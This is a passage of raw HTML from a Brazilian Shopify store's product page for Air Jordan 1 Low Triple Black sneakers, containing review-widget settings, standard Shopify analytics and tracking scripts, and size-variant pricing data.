<!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"addVideo":"Carregue seu v\u00eddeo","required":"Preencha os campos obrigat\u00f3rios","addPhotos":"Carregue sua foto","showTitle":true,"titleForm":"Escreve sua avalia\u00e7\u00e3o ","titleName":"Seu nome","acceptFile":"Formatos em jpg, png de no m\u00e1ximo 2MB cada","colorInput":"#464646","colorTitle":"#696969","nextSubmit":"Pr\u00f3ximo passo","noticeName":"Your name is required field","titleEmail":"Seu e-mail","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade","titleSubmit":"Envie sua avalia\u00e7\u00e3o ","invalidEmail":"E-mail inv\u00e1lido","titleComment":"Comment","titleSubject":"T\u00edtulo do feedback","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"titleFormInfo":"Suas informa\u00e7\u00f5es","errorSentReply":"Can not send your reply.","rating_default":0,"titleMessenger":"O que achou do produto?","acceptFileVideo":"Apenas um v\u00eddeo, m\u00e1ximo de 20MB","noticeMessenger":"Your review is required field","placeholderName":"Exemplo: Janaina Lima","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"Exemplo: viciadoemsneakers@gmail.com","buttonCancelReply":"Cancel","placeholderSubject":"Qual o destaque para o seu coment\u00e1rio?","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Escreva sua avalia\u00e7\u00e3o detalhadamente ","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"Por","ofText":"de","tstar1":"P\u00e9ssimo","tstar2":"Ruim","tstar3":"Regular","tstar4":"Bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","autoplay":false,"hideFlag":false,"hidedate":true,"imageFit":"Ry-Contain-Image","loadMore":"Carregar mais","noavatar":false,"noreview":true,"order_by":"late","showFull":true,"showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Agradecemos o seu feedback!","clearText":"Todos","clear_all":"Clear all","darkTheme":false,"noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","timeDelay":7000,"boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#0D0D0D","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso foi \u00fatil?","latestText":"Mais recentes","nolastname":false,"oldestText":"Mais antigos","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o ","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva sua avalia\u00e7\u00e3o ","badgeAction":"featured_popup","badgeBaseOn":"Baseado em","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"replies","reviewsText":"Avalia\u00e7\u00f5es ","showingText":"Mostrando","textSidebar":"Feedbacks","badgeReviews":"avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","oneColMobile":true,"paddingRight":0,"payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","Ry_Effect_Off":false,"colorVerified":"#05d92d","customer_name":"full","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"titleCustomer":"Customer Reviews","customerPhotos":"Avalia\u00e7\u00f5es com fotos","disbaleMoreImg":true,"featureSidebar":true,"filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","submitDoneText":"Sua avalia\u00e7\u00e3o foi registrada com sucesso","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#FAD400","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00e3o ","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"Esse produto ainda n\u00e3o foi avaliado.","mostLikeSortText":"Mais curtidas","noPaddingMasonry":false,"noticeWriteFirst":"Seja o primeiro!","reviewTotalTexts":"Avalia\u00e7\u00f5es ","infoProductFeature":false,"show_title_customer":false,"badgeVerifiedReviews":"","filter_reviews_local":"US","m_auto_height_carousel":true},"design_settings":{"date":"timeago","sort":"late","paging":"paging","showing":30,"timeAgo":false,"url_shop":"","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"m\/d\/Y","client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56040751175,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56040751175,storefrontBaseUrl: "https://urbansuitshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"439418951","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-TWMLDMGG\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-CE0ZTHC207\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-CE0ZTHC207\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-CE0ZTHC207\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Urban Suit Shop","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"8bac58-2.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/urbansuitshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973083719","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"34","untranslatedTitle":"34"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973116487","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"35","untranslatedTitle":"35"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973149255","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"36","untranslatedTitle":"36"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973182023","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"37","untranslatedTitle":"37"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973214791","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"38","untranslatedTitle":"38"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973247559","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"39","untranslatedTitle":"39"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973280327","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"40","untranslatedTitle":"40"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973313095","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"41","untranslatedTitle":"41"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973345863","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"42","untranslatedTitle":"42"},{"price":{"amount":529.9,"currencyCode":"BRL"},"product":{"title":"Air Jordan 1 Low Triple Black","vendor":"URBAN SUIT SHOP","id":"6877304422471","untranslatedTitle":"Air Jordan 1 Low Triple Black","url":"\/products\/air-jordan-1-low-triple-black","type":""},"id":"40382973378631","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177"},"sku":"","title":"43","untranslatedTitle":"43"}],"purchasingCompany":null},},"https://urbansuitshop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"56040751175","storefrontBaseUrl":"https:\/\/urbansuitshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":529.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Air Jordan 1 Low Triple Black\",\"vendor\":\"URBAN SUIT SHOP\",\"id\":\"6877304422471\",\"untranslatedTitle\":\"Air Jordan 1 Low Triple Black\",\"url\":\"\/products\/air-jordan-1-low-triple-black\",\"type\":\"\"},\"id\":\"40382973083719\",\"image\":{\"src\":\"\/\/urbansuitshop.com\/cdn\/shop\/products\/Air-Jordan-1-Low-Triple-Black-Product.jpg?v=1701630177\"},\"sku\":\"\",\"title\":\"34\",\"untranslatedTitle\":\"34\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6877304422471,"gid":"gid:\/\/shopify\/Product\/6877304422471","vendor":"URBAN SUIT SHOP","type":"","handle":"air-jordan-1-low-triple-black","variants":[{"id":40382973083719,"price":52990,"name":"Air Jordan 1 Low Triple Black - 34","public_title":"34","sku":""},{"id":40382973116487,"price":52990,"name":"Air Jordan 1 Low Triple Black - 35","public_title":"35","sku":""},{"id":40382973149255,"price":52990,"name":"Air Jordan 1 Low Triple Black - 36","public_title":"36","sku":""},{"id":40382973182023,"price":52990,"name":"Air Jordan 1 Low Triple Black - 37","public_title":"37","sku":""},{"id":40382973214791,"price":52990,"name":"Air Jordan 1 Low Triple Black - 38","public_title":"38","sku":""},{"id":40382973247559,"price":52990,"name":"Air Jordan 1 Low Triple Black - 39","public_title":"39","sku":""},{"id":40382973280327,"price":52990,"name":"Air Jordan 1 Low Triple Black - 40","public_title":"40","sku":""},{"id":40382973313095,"price":52990,"name":"Air Jordan 1 Low Triple Black - 41","public_title":"41","sku":""},{"id":40382973345863,"price":52990,"name":"Air Jordan 1 Low Triple Black - 42","public_title":"42","sku":""},{"id":40382973378631,"price":52990,"name":"Air Jordan 1 Low Triple Black - 43","public_title":"43","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6877304422471,"requestId":"59cfddd5-b9be-4304-8abf-fb8a3921f1fd-1769742157"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56040751175,
      theme_id: 129923088455,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//urbansuitshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//urbansuitshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//urbansuitshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56040751175,"isMerchantRequest":null,"themeId":129923088455,"themeCityHash":"3637242603841308655","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"a9fb200d-465a-4e32-87af-5862117c4e58"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6877304422471,"requestId":"59cfddd5-b9be-4304-8abf-fb8a3921f1fd-1769742157","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40382973083719,"productId":6877304422471,"productGid":"gid:\/\/shopify\/Product\/6877304422471","name":"Air Jordan 1 Low Triple Black - 34","price":"529.90","sku":"","brand":"URBAN SUIT SHOP","variant":"34","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40382973083719,"productId":6877304422471,"productGid":"gid:\/\/shopify\/Product\/6877304422471","name":"Air Jordan 1 Low Triple Black - 34","price":"529.90","sku":"","brand":"URBAN SUIT SHOP","variant":"34","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/urbansuitshop.com\/products\/air-jordan-1-low-triple-black"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//urbansuitshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://urbansuitshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56040751175"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129923088455"
  data-theme-name="Warehouse®"
  data-theme-version="6.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://urbansuitshop.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="warehouse--v1 features--animate-zoom template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
